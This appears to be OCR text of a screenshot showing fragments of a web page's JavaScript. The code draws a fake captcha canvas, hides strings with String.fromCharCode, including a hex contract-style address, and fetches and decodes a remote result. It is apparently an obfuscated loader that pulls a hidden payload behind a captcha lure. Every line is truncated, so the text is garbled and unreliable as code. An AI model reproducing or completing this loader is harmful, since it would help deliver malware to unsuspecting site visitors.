
2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri